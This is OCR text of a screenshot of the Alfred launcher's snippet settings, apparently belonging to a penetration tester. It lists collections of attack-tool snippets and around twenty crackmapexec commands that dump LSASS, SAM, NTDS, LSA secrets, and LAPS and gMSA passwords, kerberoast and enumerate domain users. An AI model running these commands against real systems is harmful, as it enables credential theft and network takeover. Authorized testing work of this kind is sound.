 Search Preferences
General
Features
Workflows
Appearance
Remote
Advanced
Powerpack
Usage
Help
Update
Default Results
Scope, Types, Fallbacks
File Search
Search, Navigation, Buffer
Universal Actions
Files, Text, URLs
Web Search
Custom, URLs, History
Web Bookmarks
Safari, Chrome
Clipboard History
History, Merging
Snippets
Snippets, Clippings
Calculator
Standard, Advanced
Aa
Dictionary
Spelling, Definitions
Contacts
Viewer, Emailing
Music
Mini Player
1Password
1Click Bookmarks
System
Commands, Quitting, Ejecting
Terminal
Prefix, Custom Integration
L
Large Type
Display, Font
Previews
Quick Look, Preview panels
Snippets
Keep your most useful snippets always at hand.
?
Viewer Hotkey: ^⌥⇧⌘ 。
Snippet Keyword: snip Show Keyword in Result
Use keyword to show snippets in Alfred's default results.
Matching: Name or Keyword Word based
To match the behaviour of the Clipboard History search
(non-anchored broad search), uncheck "Word based".
Automatically expand snippets by keyword
Type a snippet keyword in any macOS text field and
have it automatically replaced with your snippet. Note
that this requires Alfred to have Accessibility enabled.
Auto Expansion Options
Filter
Collection
bash
65 Snippets
Bloodhound
7 Snippets
CMD
86 Snippets
crackmapexec
54 Snippets
evil-winrm
3 Snippets
Exploit
3 Snippets
GDB
5 Snippets
hashcat
4 Snippets
Impacket
79 Snippets
John
john
1 Snippet
Add Category
Get Collections... + −
Name Keyword Snippet
cme drop-sc drop-sc crackmapexec smb <IP> -u <user> -p <pass> -M drop-sc...
cme dump laps1 dump crackmapexec sam <IP> -u <u> -p <p> --laps
cme dump laps2 dump crackmapexec ldap <target> -u <u> -p <p> -M laps
cme dump lsa dump crackmapexec sam <IP> -u <u> -p <p> --lsa
cme dump lsass1 dump crackmapexec sam <IP> -u <u> -p <p> -M lsassy
cme dump lsass2 dump crackmapexec sam <IP> -u <u> -p <p> -M procdump
cme dump lsass3 dump crackmapexec sam <IP> -u <u> -p <p> -M handlekatz
cme dump lsass3 dump crackmapexec sam <IP> -u <u> -p <p> -M nanodump
cme dump ntds dump crackmapexec sam <IP> -u <u> -p <p> --ntds
cme dump sam dump crackmapexec sam <IP> -u <u> -p <p> --sam
cme enum relay enum crackmapexec smb <IP> --gen-relay-list relay.txt
cme enum rid-brute rid crackmapexec smb <IP> -u 'user' -p 'pass' --rid-brute 5000
cme enum user user crackmapexec smb <IP> -u 'user' -p 'pass' --users --expo...
cme extract users lis... enum sed -i "s/'/\"/g" users.txt
cme extract users lis... enum jq -r '.[]' users.txt > userslist.txt
cme kerberoasting ldap crackmapexec ldap <DC> -u <user> -p <pass> --kerberoa...
cme ldap admincount ldap crackmapexec ldap <target> -u <u> -p <p> --admin-count
cme ldap asreproast ldap crackmapexec ldap <DN> -u users.txt -p '' --asreproast as...
cme ldap dcsync en... dcsync crackmapexec ldap <target> -u <u> -p <p> -M daclread -...
cme ldap GMSA pas... ldap crackmapexec ldap <target> -u <u> -p <p> --gmsa
Add Snippets + −